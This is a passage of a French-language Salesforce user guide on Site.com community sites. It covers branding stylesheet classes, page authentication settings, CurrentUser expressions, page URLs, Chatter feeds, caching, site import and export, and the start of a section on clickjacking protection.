Pour afficher les styles de la communauté dans la feuille de style CommunityBranding, sous l'onglet Présentation de Site.com, cliquez sur Feuilles de style ou sur la feuille de style CommunityBranding. Les styles de la communauté sont répertoriés à gauche. Pour afficher le code de la feuille de style, cliquez sur **Modifier le code de la feuille de style**.

Au total, quatorze styles de classe de communauté sont fournis. Ils représentent le contenu par défaut de la feuille de style :

```
.brandZeronaryBgr {
background-color: {!Network.zeronaryColor} !important;
}
.brandZeronaryFgr {
color: {!Network.zeronaryComplementColor} !important;
}
.brandPrimaryBgr {
background-color: {!Network.primaryColor} !important;
}
.brandPrimaryFgr {
color: {!Network.primaryComplementColor} !important;
}
.brandPrimaryBrd2 {
border-color: {!Network.primaryComplementColor} !important;
}
.brandPrimaryFgrBrdTop {
border-top-color: {!Network.primaryComplementColor} !important;
}
.brandPrimaryBrd {
border-top-color: {!Network.primaryColor} !important;
}
.brandSecondaryBrd {
```
#### Éditions

Disponible avec : Salesforce Classic

Disponible à l'achat dans : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Disponible (avec des limitations) dans : **Developer Edition** 

```
border-color: {!Network.secondaryColor} !important;
}
.brandSecondaryBgr {
background-color: {!Network.secondaryColor} !important;
}
.brandTertiaryFgr {
color: {!Network.tertiaryComplementColor} !important;
}
.brandTertiaryBgr {
background-color: {!Network.tertiaryColor} !important;
color: {!Network.tertiaryComplementColor} !important;
background-image: none !important;
}
.brandTertiaryBrd {
border-top-color: {!Network.tertiaryColor} !important;
}
.brandQuaternaryFgr {
color: {!Network.quaternaryComplementColor} !important;
}
.brandQuaternaryBgr {
background-color: {!Network.quaternaryColor} !important;
}
```
[salesforce\\_communities\\_implementation.pdf](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_communities_implementation.pdf) [Présentation de la création de pages de marque](#page-4798-0) [Création de pages de marque à partir du modèle de communauté](#page-4799-0)

# <span id="page-4804-0"></span>Ajout de pages authentifiées

#### Présentation des autorisations Site.com

Lors de la conception de votre site, vous pouvez définir des contenus publics et privés pour les visiteurs. Les ressources des nouveaux sites, telles que les dossiers et les pages, sont initialement définies comme publiques. Vous pouvez modifier le paramètre par défaut dans la vue Autorisation située sous Configuration du site.

Les options d'autorisation de site globales sont les suivantes :

- **•** Sans autorisation (par défaut) : toutes les ressources sont publiques.
- **•** Autorisation requise : toutes les ressources sont privées.
- **•** Personnalisé : toutes les ressources sont publiques par défaut, mais vous pouvez les définir comme privées.

Les options Sans autorisation et Autorisation requise permettent de définir rapidement l'ensemble de votre site comme public ou privé. Vous pouvez toutefois contrôler l'accès à des pages individuelles et des dossiers et d'autres ressources en utilisant l'option Personnalisé. La sélection de l'option Personnalisé active une case Autorisation requise dans le menu Actions  $\clubsuit\bullet$  pour l'ensemble des ressources du site. Vous pouvez définir des autorisations au niveau du site, d'un dossier, d'une page et d'une ressource individuelle. Lorsque vous marquez des éléments pour l'autorisation, une icône de verrouillage de leur est ajoutée. Lorsqu'une ressource, par exemple une page, est marquée comme privée, les utilisateurs qui ne sont pas connectés à Salesforce sont invités à se connecter lorsqu'ils tentent d'accéder à la ressource.

**Éditions** 

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

#### Optimisation de Salesforce à l'aide d'outils pointer-cliquer Guide de l'utilisateur | Site.com | 4800

Les ressources peuvent hériter des paramètres de confidentialité des dossiers. Lorsqu'une ressource, par exemple un dossier du site, est marquée pour l'autorisation, tout élément placé dans ce dossier hérite du paramètre d'autorisation du dossier et devient privé. Si vous faites glisser cette ressource vers un dossier public, elle redevient publique. Toutefois, si vous marquez explicitement une ressource comme privée via le menu Actions, puis la faites glisser vers un dossier public, elle reste privée, car le paramètre de confidentialité au niveau de la ressource prévaut.

Lorsque vous utilisez l'option Personnalisé, un tableau d'autorisations s'affiche dans la vue Autorisation, qui permet de gérer vos ressources/éléments privés, et marqués comme tels. Vous pouvez retirer l'autorisation d'une ressource en la supprimant du tableau d'autorisations ou en désactivant la case Autorisation requise de l'élément.

#### CONSULTER ÉGALEMENT :

[Définition de l'autorisation sur votre site](#page-4806-0) [Définition d'une autorisation personnalisée](#page-4807-0) [Retrait de l'autorisation Site.com](#page-4808-0)

#### <span id="page-4806-0"></span>Définition de l'autorisation sur votre site

Lors de la conception de votre site, vous pouvez définir des contenus publics et privés pour les visiteurs. Les ressources des nouveaux sites, telles que les dossiers et les pages, sont initialement définies comme publiques. Vous pouvez modifier le paramètre par défaut dans la vue Autorisation située sous Configuration du site.

Les options d'autorisation de site globales sont les suivantes :

- **•** Sans autorisation (par défaut) : toutes les ressources sont publiques.
- **•** Autorisation requise : toutes les ressources sont privées.
- **•** Personnalisé : toutes les ressources sont publiques par défaut, mais vous pouvez les définir comme privées.
- **1.** Ouvrez votre site en modification.
- **2.** Cliquez sur **Configuration du site** > **Autorisation**.
- **3.** Sélectionner une option d'autorisation.

#### CONSULTER ÉGALEMENT :

[Présentation des autorisations Site.com](#page-4804-0) [Définition d'une autorisation personnalisée](#page-4807-0) [Retrait de l'autorisation Site.com](#page-4808-0)

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS **UTILISATEUR**

Pour gérer l'autorisation :

**•** Vous devez être un utilisateur administratif sur le site

### AUTORISATIONS **UTILISATEUR**

Pour créer, modifier et gérer les pages personnalisées d'une communauté :

**•** "Créer et configurer des **Communautés** 

 $OLJ$ 

Champ Utilisateur Site.com Publisher activé dans la page de détail de l'utilisateur

ET

#### <span id="page-4807-0"></span>Définition d'une autorisation personnalisée

Lorsque vous sélectionnez Autorisation personnalisée, vous pouvez contrôler l'accès à votre site avec une grande flexibilité. Vous pouvez contrôler qui a accès aux ressources principales, notamment les dossiers et les pages, mais également définir l'accès au niveau des ressources individuelles.

L'utilisation de l'autorisation personnalisée au niveau des dossiers est très pratique pour définir un grand nombre de ressources privées, sans avoir à les définir individuellement. Supposons que vous proposez périodiquement des offres commerciales pour vos utilisateurs payants. Si vous faites glisser toutes les pages commerciales vers un dossier spécial marqué pour l'autorisation, elles héritent instantanément du paramètre du dossier. Les utilisateurs doivent se connecter accéder aux pages. Ensuite, si vous décidez d'autoriser l'accès public à l'une des pages, il suffit de la faire glisser vers un dossier public ou vers la racine de la zone Tout le contenu du site.

- **1.** Ouvrez votre site en modification.
- **2.** Cliquez sur **Configuration du site** > **Autorisation**.
- **3.** Sélectionnez **Personnalisé**.
- **4.** Cliquez sur **Tout le contenu du site**.
- **5.** Créez un dossier pour inclure les pages privées, s'il n'existe pas déjà.
- **6.** Dans le menu Actions  $\bullet \bullet \bullet$  du dossier, sélectionnez **Autorisation requise**. Un verrou s'affiche sur le dossier. Il est désormais privé.

### **Éditions**

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS **UTILISATEUR**

Pour gérer l'autorisation :

- **•** Vous devez être un utilisateur administratif sur le site
- 7. Faites glisser vers le dossier toutes les pages que vous souhaitez rendre privées. Un verrou s'affiche aussi sur ces pages.
- Exemple: Prenons un exemple. Si vous souhaitez garder une page privée quel que soit son emplacement, vous pouvez définir son autorisation via le menu Actions. Après l'avoir définie au niveau de la ressource individuelle, elle reste privée, même si vous la faites glisser vers un dossier qui n'est pas privé. En d'autres termes, une ressource marquée privée reste privée jusqu'à la désactivation de l'option **Autorisation requise** dans le menu Actions.

Dans la page Autorisation, le tableau des autorisations répertorie tous les dossiers et ressources marqués privés, que vous pouvez afficher et supprimer.

#### CONSULTER ÉGALEMENT :

[Présentation des autorisations Site.com](#page-4804-0) [Définition de l'autorisation sur votre site](#page-4806-0) [Retrait de l'autorisation Site.com](#page-4808-0)

#### <span id="page-4808-0"></span>Retrait de l'autorisation Site.com

Vous pouvez retirer l'autorisation à une ressource en la supprimant du tableau des autorisations sous Configuration du site ou en désactivant **Autorisation requise** dans le menu  $\bullet$ .

- **1.** Ouvrez votre site en modification.
- **2.** Cliquez sur **Configuration du site** > **Autorisation**.
- **3.** Dans le tableau des autorisations, cliquez sur **Supprimer** en regard de l'élément que vous souhaitez retirer. Vous pouvez également accéder à la vue Tout le contenu du site. Sélectionnez la ressource. Dans le menu Actions  $\bullet \bullet$ , désactivez **Autorisation requise**.
- Exemple: Si une ressource est explicitement marquée privée en utilisant le menu Actions, vous devez lui retirer l'autorisation via ce menu. Par exemple, si une page marquée privée est déplacée vers un dossier public, elle reste privée. De la même façon, si vous la glissez vers un dossier qui est déjà privé, puis retirez l'autorisation à ce dossier, la page reste privée.

#### CONSULTER ÉGALEMENT :

[Présentation des autorisations Site.com](#page-4804-0) [Définition de l'autorisation sur votre site](#page-4806-0) [Définition d'une autorisation personnalisée](#page-4807-0)

#### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### **AUTORISATIONS UTILISATEUR**

Pour gérer l'autorisation :

**•** Vous devez être un utilisateur administratif sur le site

# Affichage des informations utilisateur des communautés dans Site.com

#### <span id="page-4809-0"></span>Affichage des informations sur l'utilisateur actif d'une Communauté

Les concepteurs de Site.com qui créent des pages authentifiées pour un site de communauté peuvent afficher les informations de l'utilisateur actif en accédant à des expressions d'espace de noms CurrentUser.

- **1.** Ouvrez la page dans laquelle vous souhaitez afficher les informations sur l'utilisateur actif de la communauté.
- **2.** Depuis le volet Éléments de page, faites glisser un élément de page **Bloc de contenu** ou **Code personnalisé** vers la page.
- **3.** Saisissez *{!CurrentUser.* ainsi que la valeur que vous souhaitez afficher. Par exemple, { ! CurrentUser.firstName }.

Consultez la liste des [expressions expression disponible pour l'affichage des informations sur](#page-4810-0) [l'utilisateur actif](#page-4810-0).

- **4.** Ajoutez le texte supplémentaire de votre choix. Par exemple, Bienvenue {!CurrentUser.firstName} !.
- **5.** Si vous êtes dans un bloc de contenu, cliquez sur **Enregistrer**. Si vous êtes dans un élément de code personnalisé, cliquez sur **Enregistrer et fermer**.
- Remarque: Si un utilisateur non authentifié affiche une page qui contient des expressions CurrentUser, les informations sur l'utilisateur actif ne s'affichent pas. Par exemple, si un utilisateur non authentifié affiche une page contenant le code ci-dessus, l'utilisateur voit le message « Bienvenue ! » (sans le nom).

### **Éditions**

Disponible avec : Salesforce **Classic** 

Disponible à l'achat dans : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Disponible (avec des limitations) dans : **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour créer, modifier et gérer les pages personnalisées d'une communauté :

**•** "Créer et configurer des **Communautés** 

 $OLJ$ 

Champ Utilisateur Site.com Publisher activé dans la page de détail de l'utilisateur

#### ET

### <span id="page-4810-0"></span>Expressions disponibles pour l'affichage des informations sur l'utilisateur actif

Utilisez ces expressions d'espace de noms CurrentUser pour [afficher les informations utilisateur](#page-4809-0) [authentifiées](#page-4809-0) dans une page de communauté Site.com.



Éditions

Disponible avec : Salesforce Classic

Disponible à l'achat dans : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Disponible (avec des limitations) dans : **Developer** Edition

# <span id="page-4811-0"></span>Détermination de l'URL d'une page Site.com

Après avoir créé une page Site.com, vous pouvez définir son URL pour :

- **•** Fournir à vos utilisateurs une URL qui leur permet d'accéder directement à une page publique.
- **•** Créez un lien vers à la page à partir d'autres pages, notamment des Sites Force.com et des pages Visualforce.
- **•** Définir la page en tant que page d'accueil de votre communauté en utilisant une URL de redirection dans les Sites Force.com.
- **•** Ajoutez une page privée à un onglet Web dans votre communauté.
- **1.** Pour déterminer l'URL correcte de la page :
	- **•** Dans l'assistant Créer une communauté, cliquez sur **Personnaliser**.
	- **•** Si vous avez quitté l'assistant Créer une communauté, cliquez sur **Personnaliser** > **Communautés** > **Toutes les communautés**, puis sur le bouton **Gérer** en regard du nom de la communauté.
- **2.** Cliquez sur **Administration** > **Paramètres**.
- **3.** Copiez l'URL affichée dans la page puis collez-la dans un éditeur de texte.
- **4.** Pour créer une URL qui pointe vers :
	- **•** La page d'accueil du site Site.com, ajoutez /s/ à l'URL. Par exemple, https://mondomaine.force.com/macommunaute/s/.
	- Une page Site.com spécifique, ajoutez / s/ < nom\_page>, où < nom\_page> est le nom de la page Site.com. Par exemple, https://mondomaine.force.com/macommunaute/s/promotion.

L'URL est sensible à la casse et le « s » doit être saisi en minuscules.

#### CONSULTER ÉGALEMENT :

[Ajout de pages Site.com authentifiées aux onglets de communauté](#page-4812-0) [Redirections d'URL de Sites Force.com](#page-4997-0)

# Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour créer, modifier et gérer les pages personnalisées d'une communauté :

**•** "Créer et configurer des **Communautés** 

OU

Champ Utilisateur Site.com Publisher activé dans la page de détail de l'utilisateur

#### ET

## <span id="page-4812-0"></span>Ajout de pages Site.com authentifiées aux onglets de communauté

Après avoir créé une page Site.com privée, vous pouvez l'ajouter à un onglet dans votre communauté.

Dans ce cas, vous devez créer un onglet Web qui pointe vers votre page Site.com.

1. Dans le volet Propriétés de votre page, sélectionnez Afficher l'en-tête Salesforce.

La sélection de cette option garantit l'affichage des onglets dans votre communauté.

- **2.** Saisissez le nom vous souhaitez l'afficher sur l'onglet de votre communauté. L'onglet Web que vous créez doit porter le même nom.
- **3.** [Déterminez l'URL correcte de la page.](#page-4811-0)
	- L'URL doit respecter le format

https://*mondomaine*.force.com/*macommunaute*/s/*<pagename>*, où *pagename* correspond au nom de votre page.

- **4.** Dans Configuration, saisissez *Onglets* dans la case Recherche rapide, puis sélectionnez **Onglets**.
- **5.** Dans Onglets Web, cliquez sur **Nouveau** , puis saisissez le nom de l'onglet tel qu'il s'affiche dans le champ Nom de l'onglet de votre page Propriétés.
- **6.** Dans l'écran Étape 3, collez l' URL que vous avez créée dans la zone de texte URL du lien ou du bouton.
- **7.** Revenez à l'assistant de création d'une communauté, puis ajoutez le nouvel onglet à votre communauté.

Pour prévisualiser la page privée dans votre communauté, vous devez publier votre site Site.com.

Remarque: Vous ne pouvez pas publier votre site à partir d'un environnement sandbox.

#### CONSULTER ÉGALEMENT :

[Présentation de Salesforce Communities](#page-3212-0) [Création d'onglets Web](#page-4149-0)

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour créer, modifier et gérer les pages personnalisées d'une communauté :

**•** "Créer et configurer des **Communautés** 

OU

Champ Utilisateur Site.com Publisher activé dans la page de détail de l'utilisateur

#### ET

# <span id="page-4813-0"></span>Ajout de fils d'actualités ou de groupe Chatter à des pages Site.com de communauté

Utilisez le fil d'actualités Chatter pour afficher un fil Chatter dans les pages de votre site ou pour afficher les fils d'un groupe spécifique en utilisant le fil de groupe Chatter.

**1.** Faites glisser le **Fil d'actualités** ou le **Fil de groupe** depuis la section Widgets du volet Éléments de page vers la page.

Lorsque vous ajoutez un widget à une page, une copie ou instance du widget est créée. Vous ne pouvez pas modifier le contenu d'un widget, mais vous pouvez changer les propriétés.

- **2.** Si vous ajoutez un fil de groupe, saisissez l'ID du groupe dans le volet Propriétés. Cet ID détermine quel groupe est affiché sur la page. Vous pouvez inclure plusieurs fils de groupe à une page afin d'afficher les fils de plusieurs groupes.
- **3.** Prévisualisez la page pour tester le fil, ou utilisez le mode En ligne pour observer le rendu du fil sur divers appareils mobiles.

Tenez compte des limitations suivantes lors de l'utilisation d'un fil d'actualités ou de groupe dans vos sites Site.com de communauté :

- **•** Les fils d'actualités et de groupe Chatter s'affichent uniquement lorsque l'utilisateur est connecté à la communauté. Ils ne s'affichent pas pour les utilisateurs invités ou en mode d'aperçu anonyme.
- **•** Les fils d'actualités et de groupe Chatter peuvent ne pas s'afficher correctement sur les pages dont la largeur est inférieure à 700 pixels. Nous recommandons une largeur de page minimale de 700 pixels pour afficher un contenu complet. Nous recommandons également d'utiliser un arrière-plan blanc.
- **•** Les fils d'actualités et de groupe Chatter héritent uniquement de quelques éléments de pages de marque.

#### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour concevoir, modifier et gérer les pages personnalisées d'une communauté :

**•** "Créer et configurer des **Communautés** 

OU

Champ Utilisateur Site.com Publisher activé dans la page de détail de l'utilisateur

#### ET

# Amélioration des performances avec la mise en cache de page HTML pour les communautés dans Site.com

La mise en cache HTML permet d'améliorer les performances et le rendu des pages du site Site.com de votre communauté en contrôlant la fréquence de rechargement du balisage généré de la page.

Supposons que 100 personnes visitent la page de site en même temps. Sans mise en cache, la page émet 100 demandes distinctes pour le même balisage, ce qui ralentit considérablement les performances. Cependant, avec la mise en cache activée, le balisage de page est demandé et récupéré une seule fois, lors de la première visite de la page. Toutes les demandes de page suivantes au cours d'une période définie sont renvoyées à partir de la mémoire cache. Lorsque la période spécifiée expire, la mémoire cache est actualisée.

- Remarque: La durée de mise en cache s'applique uniquement aux pages de communauté accédées par les utilisateurs invités. Lorsqu'un utilisateur se connecte pour accéder à la page, la mise en cache est désactivée.
- **1.** Dans Site.com Studio, ouvrez la page.
- **2.** Dans le champ Durée du cache (minutes) de la section Cache de l'onglet Propriétés, spécifiez la durée de mise en cache de la page.

Par défaut, la durée de mise en cache d'une page est définie sur 30 minutes.

Pour désactiver la mise en cache, définissez cette valeur sur 0.

### Éditions

Disponible avec : Salesforce Classic

Disponible à l'achat dans : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Disponible (avec des limitations) dans : **Developer Edition** 

### AUTORISATIONS **UTILISATEUR**

Pour concevoir, modifier et gérer les pages personnalisées d'une communauté :

**•** "Créer et configurer des **Communautés** 

OU

Champ Utilisateur Site.com Publisher activé dans la page de détail de l'utilisateur

#### ET

# Création et gestion de sites

# <span id="page-4815-0"></span>Création d'un site Site.com

Pour commencer avec Site.com, créez un site vierge :

- **1.** Sous l'onglet Site.com de l'application Site.com, cliquez sur **Nouveau**. Dans Site.com Studio, vous pouvez également cliquer sur **Créer un site** dans le menu déroulant du site.
- **2.** Cliquez sur **Créer un site Web vide**.
- **3.** Saisissez le nom du site.
- **4.** Cliquez sur **Créer**. Votre nouveau site s'ouvre dans Site.com Studio, où vous pouvez créer des modèles de pages et des pages de sites, et lui ajouter des fonctionnalités.

Remarque: Vous ne pouvez pas créer, supprimer ou dupliquer des sites de communauté dans Site.com.

#### CONSULTER ÉGALEMENT :

[Création de modèles de page Site.com](#page-4837-0)

[Création de pages Site.com](#page-4841-0)

[Modification de pages Site.com en tant que concepteur ou administrateur de site](#page-4833-0)

### Éditions

Disponible avec : Salesforce Classic

Disponible à l'achat dans : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Disponible (avec des limitations) dans : **Developer Edition** 

# AUTORISATIONS UTILISATEUR

Pour créer ou importer des sites Site.com :

**•** Champ Utilisateur Site.com Publisher activé dans la page de détail de l'utilisateur

### Suppression d'un site Site.com

Vous pouvez supprimer n'importe quel site qui n'est pas publié. Si le site est publié, vous devez d'abord annuler sa publication avant de le supprimer. Reportez-vous à [Taking a Site Offline \(Mettre](#page-4976-0) [un site hors ligne\)](#page-4976-0) à la page 4971.

- **1.** Sous l'onglet Site.com dans l'application Site.com, sélectionnez le site, puis cliquez sur  $\sqrt{ }$  > **Supprimer**.
- **2.** Cliquez sur **OK**.
- Remarque: Vous ne pouvez pas créer, supprimer ou dupliquer des sites de communauté  $\mathcal{A}$ dans Site.com.

#### CONSULTER ÉGALEMENT :

[Exportation d'un site Site.com](#page-4818-0)

### Éditions

Disponible avec : Salesforce Classic

Disponible à l'achat dans : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Disponible (avec des limitations) dans : **Developer** Edition

### AUTORISATIONS **UTILISATEUR**

Pour créer, modifier et gérer des sites Site.com :

**•** Champ Utilisateur Site.com Publisher activé dans la page de détail de l'utilisateur

#### ET

# <span id="page-4817-0"></span>Duplication d'un site Site.com

Pour créer une copie d'un site :

1. Sous l'onglet Site.com dans l'application Site.com, sélectionnez le site, puis cliquez sur  $\sqrt{ }$  > **Dupliquer**. Vous pouvez également, sous l'onglet Présentation dans Site.com Studio, cliquer



sur **| ☆** ▼ | > Dupliquer ce site.

- **2.** Saisissez un nom pour le site.
- **3.** Cliquez sur **Créer**.

#### Remarque:  $\mathbb{Z}$

- **•** Si vous créez une copie d'un site qui utilise des [services de données](#page-4896-0), [définissez les](#page-4898-0) [autorisations d'accès aux données](#page-4898-0) dans le profil utilisateur Invité du nouveau site.
- **•** Vous ne pouvez pas créer, supprimer ou dupliquer des sites de communauté dans Site.com.

### CONSULTER ÉGALEMENT :

[Création d'un site Site.com](#page-4815-0) [Exportation d'un site Site.com](#page-4818-0) [Importation d'un site Site.com](#page-4819-0)

# Éditions

Disponible avec : Salesforce Classic

Disponible à l'achat dans : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Disponible (avec des limitations) dans : **Developer Edition** 

### AUTORISATIONS UTILISATEUR

Pour créer, modifier et gérer des sites Site.com :

**•** Champ Utilisateur Site.com Publisher activé dans la page de détail de l'utilisateur

#### ET

### <span id="page-4818-0"></span>Exportation d'un site Site.com

Vous pouvez exporter votre site depuis Site.com vers votre disque dur. Le site est exporté sous forme de package avec une extension .site que vous pouvez importer dans une autre organisation Salesforce. La taille maximale d'un fichier importé est de 2 Go.

**1.** Sous l'onglet Site.com dans l'application Site.com, sélectionnez le site puis cliquez sur  $\sqrt{ }$  > **Exporter**. Vous pouvez également, sous l'onglet Présentation dans Site.com Studio, cliquer sur



- **2.** Si le site est :
	- **•** Inférieur à 100 Mo, sélectionnez un emplacement sur votre disque dur pour enregistrer le fichier .site exporté, puis cliquez sur **Enregistrer**.
	- **•** Supérieur à 100 Mo, vous recevez un e-mail une fois le processus d'exportation terminé. Cliquez sur le lien dans l'e-mail pour télécharger le fichier .site exporté.



**•** L'exportation d'un site n'entraîne pas sa suppression de l'organisation actuelle.

CONSULTER ÉGALEMENT :

[Création d'un site Site.com](#page-4815-0) [Importation d'un site Site.com](#page-4819-0)

# Éditions

Disponible avec : Salesforce Classic

Disponible à l'achat dans : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Disponible (avec des limitations) dans : **Developer Edition** 

# AUTORISATIONS UTILISATEUR

Pour créer, modifier et gérer des sites Site.com :

**•** Champ Utilisateur Site.com Publisher activé dans la page de détail de l'utilisateur

#### ET

## <span id="page-4819-0"></span>Importation d'un site Site.com

Vous pouvez importer un site Site.com exporté dans votre organisation. La taille maximale d'un fichier importé est de 2 Go. Lors de l'importation d'un site, vous recevez le rôle d'administrateur dans le site.

- **1.** Sous l'onglet Site.com de l'application Site.com, cliquez sur **Nouveau**. Dans Site.com Studio, vous pouvez également cliquer sur **Créer un site** dans le menu déroulant du site.
- **2.** Sélectionnez **Importer un site ou un modèle**.
- **3.** Saisissez le nom du site.
- **4.** Cliquez sur **Parcourir** pour localiser l'emplacement d'exportation du site sur votre disque dur. Les sites exportés ont une extension .site.
- **5.** Cliquez sur **Créer**.



- **•** Si vous importez un site qui utilise des [services de données](#page-4896-0), [définissez les autorisations](#page-4898-0) [d'accès aux données](#page-4898-0) dans le profil utilisateur Invité du site importé. De plus, il peut être nécessaire de reconfigurer tous les répétiteurs de données, tables de données, fonctions de données ou formulaires.
- **•** Vous ne pouvez pas créer, supprimer ou dupliquer des sites de communauté dans Site.com.

CONSULTER ÉGALEMENT :

[Création d'un site Site.com](#page-4815-0) [Exportation d'un site Site.com](#page-4818-0) **Éditions** 

Disponible avec : Salesforce Classic

Disponible à l'achat dans : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Disponible (avec des limitations) dans : **Developer** Edition

## AUTORISATIONS UTILISATEUR

Pour créer ou importer des sites Site.com :

**•** Champ Utilisateur Site.com Publisher activé dans la page de détail de l'utilisateur

# <span id="page-4820-0"></span>Configuration des propriétés du site

Définissez les propriétés du site, telles qu'une page d'accueil, le nom du site et une page d'erreur, puis créez une l'URL de prévisualisation anonyme pour permettre à d'autres utilisateurs de réviser le site avant sa publication. L'URL est toujours valide (sauf si vous la désactivez) et affiche la dernière tâche en cours. Elle est disponible uniquement pour les personnes auxquelles vous l'envoyez, et n'est pas détectable par les moteurs de recherche.

- **1.** Sous l'onglet Présentation, cliquez sur **Configuration du site**.
- **2.** Cliquez sur **Modifier**.
- **3.** Dans la vue Configuration du site, vous pouvez :
	- **•** Remplacez le nom du champ Nom du site pour renommer le site.
	- **•** Reportez-vous au Nom du développeur du site. Ce champ en lecture seule peut différer du Nom du site. Le Nom du développeur est utilisé par l'API métadonnées.
	- **•** Sélectionnez **Activer l'aperçu anonyme** pour créer une URL et permettre à d'autres utilisateurs de réviser le site avant sa publication (cliquez sur l'option **Afficher l'aperçu anonyme** dans le menu **Activer** pour accéder à l'URL d'aperçu, que vous pouvez copier et envoyer aux utilisateurs chargés de réviser et de tester vos modifications). L'option **Activer l'aperçu anonyme** est également disponible dans le menu **[Aperçu](#page-4967-0)** sous l'onglet Présentation.
	- **•** [Accéder au profil utilisateur invité du site.](#page-4898-0)
	- **•** [Définit le niveau de protection contre le détournement de clics.](#page-4821-0)
	- **•** Sélectionnez la page d'accueil de votre site Web dans la liste déroulante Page d'accueil.
	- **•** Sites de communauté Site.com uniquement :
		- **–** Dans la liste déroulante Page de connexion, sélectionnez la page de connexion de votre communauté Site.com.
		- **–** Dans la liste associée Page d'enregistrement, sélectionnez la page que vous avez définie pour les utilisateurs de site de communauté Site.com qui n'ont pas encore de compte.
		- **–** Sélectionnez la page Mot de passe oublié que vous avez configurée pour votre communauté à l'aide de Site.com.
	- **•** Sélectionnez une page d'erreur conviviale dans la liste déroulante Page 404 à afficher lorsqu'une page est introuvable. Nous recommandons de créer une page d'erreur conviviale pour informer les visiteurs du site lorsqu'ils rencontrent un lien rompu.

#### **4.** Cliquez sur **Enregistrer**.

#### Remarque:

**•** La page d'accueil, la page 404, la page de connexion et la page d'auto-inscription que vous spécifiez pour les sites de communauté Site.com dans Configuration du site définissent les pages par défaut du site de communauté Site.com. Ces URL par défaut sont utilisées, sauf si vous spécifiez d'autres URL dans la Gestion de la communauté sous **Administration** > **Pages** et **Administration** > **Connexion et enregistrement**. Les pages d'erreur de communauté sont spécifiées dans Configuration Force.com, sous Pages d'erreur.



Disponible avec : Salesforce Classic

Disponible à l'achat dans : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Disponible (avec des limitations) dans : **Developer Edition** 

### AUTORISATIONS UTILISATEUR

Pour créer, modifier et gérer des sites Site.com :

**•** Champ Utilisateur Site.com Publisher activé dans la page de détail de l'utilisateur

#### ET

**•** Lorsque votre site de communauté Site.com est inactif, les utilisateurs sont redirigés vers la page Service non disponible définie dans la Gestion de la communauté sous Pages.

#### CONSULTER ÉGALEMENT :

[Création d'un site Site.com](#page-4815-0) [Utilisation de Site.com Studio en tant qu'administrateur ou concepteur](#page-4787-0) [Activation de la protection contre le détournement de clics](#page-4821-0)

### <span id="page-4821-0"></span>Activation de la protection contre le détournement de clics

Le détournement de clics est un type d'attaque qui invite un utilisateur à cliquer en toute confiance sur un élément, un bouton ou un lien par exemple. Au lieu d'effectuer l'action attendue par l'utilisateur, le bouton ou le lien exécute des actions malveillantes sur le site, qui entraînent une intrusion dans les données, des e-mails non sollicités, des changements d'identifiants ou d'autres actions spécifiques à un site.

Des iframes masqués, qui chargent des pages de votre site, peuvent être placés de façon malveillante par une page non associée qui invite l'utilisateur à cliquer sur un bouton ou un lien affiché sous l'iframe masqué. Avec la protection contre le détournement de clics, vous pouvez définir si votre navigateur autorise ou non les trames ou iframes dans les pages de votre site. Le niveau de détournement de clics par défaut de Site.com est défini sur Autoriser le tramage par la même origine uniquement.

Vous pouvez définir la protection contre le détournement de clics d'un site sur l'un des niveaux suivants :

- **•** Autoriser le tramage par n'importe quelle page (aucune protection)
